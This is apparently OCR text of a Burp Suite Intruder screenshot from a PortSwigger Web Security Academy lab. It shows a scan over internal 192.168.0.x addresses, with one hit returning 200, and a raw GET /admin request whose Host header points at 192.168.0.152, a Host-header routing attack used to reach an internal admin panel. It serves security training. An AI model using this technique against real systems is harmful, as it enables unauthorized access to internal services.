 Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
153 152 200 118 3069
0 504 105 271
1 0 504 105 271
2 1 504 110 271
3 2 504 113 271
4 3 504 107 271
5 4 504 196 271
6 5 504 118 271
7 6 504 119 271
8 7 504 122 271
9 8 504 112 271
10 9 504 144 271
11 10 504 158 272
12 11 504 152 272
13 12 504 146 272
Request Response
Pretty Raw Hex
\n
1 GET https://0a6b006604e20bed8338dcc1002d00a3.web-security-academy.net/admin HTTP/2
2 Host: 192.168.0.152
3 Cookie: session=QrMfwRw08UzwyFzoRkAE01RF2kRRweBZ; _lab=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US
Upgrade-Insecure-Requests: 1